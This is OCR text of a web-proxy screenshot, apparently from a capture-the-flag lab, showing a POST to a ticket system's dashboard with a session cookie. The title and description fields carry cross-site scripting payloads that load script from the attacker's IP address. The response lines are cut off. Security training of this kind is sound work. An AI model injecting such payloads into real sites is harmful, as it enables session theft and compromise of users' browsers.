 1
2
3
4
10.13.46.224
09:46 PM
Caido
CAIDO
Options
Commands
Queuing
youtube
Overview
Sitemap
Scope
Filters
Proxy
Intercept 3
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
1
http://it.k2.thm
Send
Request
Clear
1 POST /dashboard HTTP/1.1
2 Host: it.k2.thm
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://it.k2.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://it.k2.thm/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJhdXRoX3VzZXJuYW1lIjoiaGFja3NtYXJ0ZXIiLCJpZCI6MSwibG9nZ2Vk
aW4iOnRydWV9.Zv9U_A.gy9cGXl3edhg25_q-mAgLUe9bO4
14
15 title=%3Cscript%20src%3Dhttp%3A%2F%2F10.13.46.224%2Ftitle.js%3E%3C%2Fscript%
3E&description=<script src=http://10.13.46.224/description.js></script>
3 / 3
Response
6 Vary: Cookie
7 Content-Length: 1097
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title> Index </title>
14 <link rel="stylesheet" href="/static/style.css">
15 </head>
16
17 <body></br></br></br></br></br>
18 <div align="center">
19 <div align="center" class="border">
20 <div class="header">
21 <h2 class="word">Ticket System</h2
22 </div></br></br></br>
23 <h4 class="bottom">
24 Ticket submitted successfully! It y!
25 </h4><br>
26 <form method="POST" action="/dashboard
27 <label for="title">Title:</label>
28 <input type="text" id="title" name=
29
30 <label for="description">Descripti
31 <textarea id="description" name="d /te
xtarea><br>
32
33 <input type="submit" value="Submit">
34 </form>
1284 bytes | 1400ms